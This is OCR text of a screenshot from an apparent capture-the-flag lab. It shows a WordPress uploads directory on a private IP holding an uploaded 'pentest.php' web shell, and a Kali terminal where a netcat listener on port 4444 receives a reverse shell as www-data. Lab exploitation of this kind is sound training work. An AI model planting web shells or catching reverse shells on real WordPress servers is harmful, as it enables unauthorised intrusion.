 Administrador de archivos W
Index of /wp-content/uplo
Not Secure
http://192.168.3.25/wp-content/uploads/
Kali Linux
Kali Tools
Kali Docs
Ka
Index of /wp-content/uploads
Name Last modified Size Description
Parent Directory
2019/ 2025-02-26 14:26
2020/ 2025-02-26 14:26
2024/ 2025-02-26 14:27
2025/ 2025-03-10 19:14
2026/ 2026-01-25 17:20
pentest.php 2026-01-25 17:45
wp-file-manager-pro/ 2026-01-25 17:43
Apache/2.4.58 (Ubuntu) Server at 192.168.3.25 Port 80
kali@kali: ~/RetosSecuriters/cmspwned
kali@kali: ~/RetosSecuriters/cmspwned 107x25
┌──(kali㉿kali)-[~/RetosSecuriters/cmspwned]
└─$ chmod +x pentest.php
┌──(kali㉿kali)-[~/RetosSecuriters/cmspwned]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.3.21] from (UNKNOWN) [192.168.3.25] 55736
Linux cmspwned 6.8.0-54-generic #56-Ubuntu SMP PREEMPT_DYNAMIC Sat Feb  8 00:37:57 UTC 2025 x86_64 x86_64 x
86_64 GNU/Linux
 17:46:42 up  1:21,  0 user,  load average: 0.00, 0.24, 0.41
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$